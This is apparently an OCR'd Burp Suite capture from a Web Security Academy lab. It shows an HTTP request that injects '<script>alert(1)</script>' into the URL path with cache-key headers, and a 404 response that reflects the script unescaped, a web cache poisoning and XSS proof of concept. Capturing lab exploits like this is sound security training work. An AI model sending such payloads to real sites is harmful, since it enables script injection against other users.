 Request
Pretty Raw Hex \n
1 GET /404<script>alert(1)</script> HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-secu
rity-academy.net
3 Cookie: session=
EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate,
cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18 Origin:
cachebuster.0ad0007f043013aa819c0d3d003a0
0ce.web-security-academy.net
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache-Key:
/404<script>alert(1)</script>$$origin=cach
ebuster.0ad0007f043013aa819c0d3d003a00ce.w
eb-security-academy.net
7 X-Cache: miss
8 Content-Length: 47
9
10 <p>
Not Found: /404<script>
alert(1)
</script>
</p>